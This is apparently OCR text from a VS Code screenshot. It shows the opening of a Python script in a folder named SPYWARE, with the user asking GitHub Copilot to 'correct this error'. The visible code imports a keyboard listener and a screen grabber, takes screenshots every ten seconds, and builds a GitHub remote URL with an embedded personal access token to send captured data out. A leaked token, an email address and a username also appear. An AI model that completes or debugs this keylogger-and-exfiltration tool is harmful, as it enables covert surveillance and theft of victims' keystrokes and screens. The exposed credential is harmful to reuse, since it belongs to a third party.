 File Edit Selection View Go Run ···
UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
Run or Debug...
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky123"  # Replace with yours
16 GITHUB_REPO = "try"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboateglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
C:\shot\screenshot_2025-06-
19_18-13-24.png
correct this error
these.py:1-35
GitHub Copilot
Copilot took too long to get
ready. Please ensure you are
signed in to GitHub and that
the extension
GitHub.copilot-chat is
installed and enabled.
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1